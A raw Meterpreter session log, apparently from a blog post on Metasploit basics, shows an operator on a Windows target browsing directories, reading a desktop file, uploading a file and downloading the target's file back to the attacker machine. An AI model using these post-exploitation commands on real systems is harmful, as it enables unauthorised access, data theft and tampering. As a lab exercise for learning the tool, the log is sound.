 meterpreter >
meterpreter >
meterpreter > getwd
C:\Windows\system32
meterpreter > pwd
C:\Windows\system32
meterpreter > cd /d c:/user/Desktop
[-] 1001: Operation failed: The system cannot find the file specified.
meterpreter > cd \
 >
Usage: cd directory
meterpreter >
meterpreter >
meterpreter > getwd
C:\Windows\system32
meterpreter > pwd
C:\Windows\system32
meterpreter > cat C:\Users\dayu\Desktop\dayu.txt
[-] 1016: Operation failed: The system cannot find the file specified.
meterpreter > cat C://Users//dayu//Desktop//dayu.txt
dayu,hellow!meterpreter >
meterpreter >
meterpreter > upload /root/Desktop/test-dayu.txt C://Users//dayu//Desktop
[*] uploading  : /root/Desktop/test-dayu.txt → C://Users//dayu//Desktop
[*] uploaded   : /root/Desktop/test-dayu.txt → C://Users//dayu//Desktop\test-dayu.txt
meterpreter > download C://Users//dayu//Desktop//dayu.txt /root/Desktop/
[*] Downloading: C://Users//dayu//Desktop//dayu.txt → /root/Desktop//dayu.txt
[*] Downloaded 12.00 B of 12.00 B (100.0%): C://Users//dayu//Desktop//dayu.txt → /root/Desktop//dayu.
txt
[*] download   : C://Users//dayu//Desktop//dayu.txt → /root/Desktop//dayu.txt
meterpreter > edit C://Users//dayu//Desktop//1.txt
meterpreter > rm C://Users//dayu//Desktop//1.txt
meterpreter > getlwd
/usr/share/metasploit-framework/plugins
meterpreter > lcd /tmp
meterpreter >
https://blog.csdn.net/qq_34801745